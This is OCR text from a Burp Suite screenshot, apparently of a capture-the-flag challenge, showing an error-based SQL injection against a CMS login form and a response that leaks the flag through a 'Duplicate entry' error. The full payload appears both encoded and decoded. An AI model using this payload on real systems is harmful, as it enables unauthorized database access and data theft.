 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite Professional v2023.10.2.4 - post injection xh cms - hack4lq
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 对比工具 日志 Organizer 扩展 学习 SQLiPy CO2
设置
10 ×
发送 取消
目标: http://111.9.41.91:53008
HTTP/1
请求
美化 Raw Hex
\n
1 POST /admin/?r=login HTTP/1.1
2 Content-Length: 479
3 Cache-Control: no-cache
4 User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/532.0 (KHTML, like Gecko)
Chrome/4.0.211.0 Safari/532.0
5 Host: 111.9.41.91:53008
6 Accept: */*
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded; charset=utf-8
9 Connection: close
10
11 user=
%20%20%20%201'%20and%20(select%201%20from%20(select%20count(*)%2cconcat(%0d%0a%20%20%20%20%20%20%
20%20%20%20%20%20%20(select%20value%20from%20flag_db.flag%20limit%200%2c1)%2c%0d%0a%20%20%20%20%2
0%20%20%20%20%20%20%20%200x2b%2c%0d%0a%20%20%20%20%20%20%20%20%20%20%20%20floor(rand(0)*2)%0d%
0a%20%20%20%20%20%20%20%20%20%20%20%20)x%0d%0a%20%20%20%20%20%20%20%20from%20information_schem
a.tables%20group%20by%20x)a)%20%0d%0a%20%20%20%20and%20'1'%3d'1&password=WzGt&checkbox=1&login
=yes
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 14 Feb 2024 20:45:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Vary: Accept-Encoding
6 Content-Length: 74
7 Connection: close
8 Content-Type: text/html;charset=utf-8
9
10 SQL□□□□□Duplicate entry 'ywaq{okjzxdHdsa}+1' for key 'group_key'
Inspector
返回
Body参数
名称
user
值
%20%20%20%201'%20and%20(selec
t%201%20from%20(select%20coun
t(*)%2cconcat(%0d%0a%20%20%20
%20%20%20%20%20%20%20%20%20(s
elect%20value%20from%20flag_d
b.flag%20limit%200%2c1)%2c%0d
%0a%20%20%20%20%20%20%20%20%2
0%20%20%200x2b%2c%0d%0a%20%20
查看更多
解码: URL编码
1' and (select 1 from (se
lect count(*),concat(\r\n
(select value fro
m flag_db.flag limit 0,1),\r
\n
0x2b,\r\n
floor(rand(0)*2)
\r\n
)x\r\n
from information_sche
ma.tables group by x)a) \r\n
and '1'='1
查看更少
取消 应用变更
Inspector
提示
搜索 0高亮
搜索 0高亮
完成
299字节 | 47 millis